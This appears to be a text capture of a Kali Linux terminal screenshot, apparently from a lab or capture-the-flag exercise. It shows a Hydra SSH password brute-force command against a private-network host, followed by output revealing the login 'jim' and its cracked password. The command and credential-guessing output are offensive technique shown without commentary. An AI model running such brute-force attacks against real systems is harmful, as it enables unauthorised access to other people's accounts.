 root@kali:~# hydra -l jim -P 5.txt ssh://192.168.234.134
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-23 22:11:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
[DATA] max 16 tasks per 1 server, overall 16 tasks, 253 login tries (l:1/p:253), ~16 tries
[DATA] attacking ssh://192.168.234.134:22/
[STATUS] 176.00 tries/min, 176 tries in 00:01h, 77 to do in 00:01h, 16 active
[22][ssh] host: 192.168.234.134   login: jim   password: jibril04
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-23 22:12:35
root@kali:~# a